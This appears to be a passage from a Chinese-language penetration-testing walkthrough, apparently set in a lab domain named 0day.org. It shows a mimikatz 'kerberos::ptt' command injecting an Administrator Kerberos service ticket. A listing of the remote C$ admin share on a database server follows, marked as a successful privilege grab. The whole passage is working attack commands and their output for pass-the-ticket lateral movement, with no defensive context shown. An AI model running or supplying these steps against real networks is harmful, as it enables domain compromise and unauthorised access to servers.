 mimikatz # kerberos::ptt TGS_Administrator@0day.org@0DAY.ORG_cifs~Srv-DB-0day.0day.org@0DAY.ORG.kirbi
0 - File 'TGS_Administrator@0day.org@0DAY.ORG_cifs~Srv-DB-0day.0day.org@0DAY.ORG.kirbi' : OK
mimikatz # exit
Bye!
C:\Users\jerry\Desktop>dir \\Srv-DB-0day.0day.org\C$\
驱动器 \\Srv-DB-0day.0day.org\C$ 中的卷没有标签。
卷的序列号是 BCB4-6D0B
\\Srv-DB-0day.0day.org\C$ 的目录
成功获取权限
2019/05/26  08:09    <DIR>          inetpub
2020/05/02  12:09    <DIR>          Program Files
2019/05/25  22:11    <DIR>          Program Files (x86)
2019/05/25  20:02    <DIR>          Python27
2019/05/25  20:04    <DIR>          Python37
2019/05/26  08:10    <DIR>          Users
2019/05/26  08:19    <DIR>          webdata
2020/05/02  13:50    <DIR>          Windows
0 个文件              0 字节
8 个目录 36,568,510,464 可用字节